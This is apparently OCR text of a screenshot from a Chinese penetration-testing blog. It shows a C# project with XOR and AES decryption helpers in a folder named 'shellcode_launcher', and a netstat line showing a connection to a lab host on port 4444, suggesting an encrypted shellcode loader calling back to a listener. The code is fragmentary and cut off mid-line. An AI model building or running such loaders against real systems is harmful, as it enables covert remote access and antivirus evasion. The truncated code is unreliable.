 https://i-beta.cnblogs.com/posts/edit;postId=12234148
靶场 常用地址 blog PHP python C/C++/C# CTF web安全 内网渗透 在线工具 渗透工具 国外大牛 代码审计 逆向分析 协议分析 权限提升 后门维权 linux
Win7 cn_test - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 64 位 Win7 cn_test Kali-Linux-2020.1-vmware-amd64 Windows_7_x64_52Pojie_2 Win7 1
ConsoleApplication2 - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
启动 Debug Any CPU
解决方案资源管理器
搜索解决方案资源管理器(C
解决方案 "ConsoleApplicat
ConsoleApplication2
Properties
引用
App.config
Program.cs
服务器资源管理器
工具箱
Program.cs
ConsoleApplication2 ConsoleApplication2.Program SubArray<T>(T[] data, int index, int length)
namespace ConsoleApplication2
{
0 个引用
static class Program
{
//================================================================================
// CRYPTO FUNCTIONS
//================================================================================
2 个引用
private static T[] SubArray<T>(this T[] data, int index, int
{
T[] result = new T[length];
Array.Copy(data, index, result, 0, length);
return result;
}
1 个引用
private static byte[] xor(byte[] cipher, byte[] key) {
byte[] decrypted = new byte[cipher.Length];
for(int i = 0; i < cipher.Length; i++) {
decrypted[i] = (byte) (cipher[i] ^ key[i % key.Length
}
return decrypted;
}
// Decrypts the given a plaintext message byte array with a
// Returns the unencrypted message
1 个引用
private static byte[] aesDecrypt(byte[] cipher, byte[] key)
{
var IV = cipher.SubArray(0, 16);
var encryptedMessage = cipher.SubArray(16, cipher.Lengt
aaaa 我的文档 visual studio 2013 Projects ConsoleApplication2 ConsoleApplication
组织 打开 共享 新建文件夹
库
图片
文档
视频
音乐
aaaa
名称
ConsoleApplication2.exe
ConsoleApplication2.exe.config
ConsoleApplication2.pdb
ConsoleApplication2.vshost.exe
ConsoleApplication2.vshost.exe.config
ConsoleApplication2.vshost.exe.manif...
C:\Users\aaaa\Documents\visual studio
Cmder
C:\shellcode_launcher
λ mnetstat -ano | findstr 4444
TCP 192.168.174.131:1929 192.168.174.142:4444 ESTABLISHED 4572
C:\shellcode_launcher
λ
渗透Xiao白帽
先知社区